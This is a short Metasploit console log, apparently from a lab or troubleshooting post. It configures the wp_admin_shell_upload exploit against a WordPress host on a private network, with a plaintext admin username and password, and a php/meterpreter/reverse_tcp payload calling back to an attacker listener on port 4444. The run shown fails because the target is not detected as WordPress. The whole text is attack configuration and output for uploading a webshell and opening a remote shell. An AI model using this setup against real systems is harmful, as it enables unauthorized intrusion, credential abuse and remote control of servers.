 [*] Started reverse TCP handler on 192.168.1.224:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD gamblehall777 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.234 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.224 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) >